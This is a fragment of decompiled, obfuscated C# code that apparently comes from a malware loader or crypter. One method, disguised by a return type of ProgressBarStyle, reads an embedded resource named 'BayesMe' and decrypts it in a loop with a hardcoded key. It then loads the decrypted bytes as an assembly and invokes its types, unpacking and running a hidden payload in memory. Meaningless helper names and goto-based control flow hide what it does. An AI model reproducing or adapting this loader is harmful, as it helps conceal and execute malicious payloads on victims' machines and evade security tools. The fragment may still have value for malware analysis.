 // Token: 0x0600009A RID: 154
private static global::System.Windows.Forms.ProgressBarStyle retrieve_and_dec_rsrc()
{
global::System.Resources.ResourceManager resourceManager = new global::System.Resources.ResourceManager(typeof(global::ph.gc));
byte[] array = (byte[])resourceManager.GetObject("BayesMe");
string text = "5S3Z5C2H5489RFE7855Z8H";
int num = 0;
if (global::ph.gc.CK())
{
goto IL_0047;
}
IL_0037:
switch (num)
{
case 1:
global::ph.gc.GetTypesOfObject(global::ph.gc.Load_byte_array(array));
return global::System.Windows.Forms.ProgressBarStyle.Blocks;
}
IL_0047:
for (int i = 98326; i >= 0; i += -1)
{
array = global::ph.gc.decrypt_(text, array, i);
}
num = 1;
if (global::ph.gc.OC() != null)
{
int num2;
num = num2;
goto IL_0037;
}
goto IL_0037;
}
// Token: 0x0600009B RID: 155
private static byte[] decrypt_(string string_0, byte[] byte_0, int int_0)
{
byte_0[int_0 % 49152] = global::ph.gc.LX((global::ph.gc.Y58(byte_0, string_0, 49152, int_0) - global::ph.gc.g5r((int)byte_0[(int_0 + 1) % 49152]) + 256) % 256);
return byte_0;
}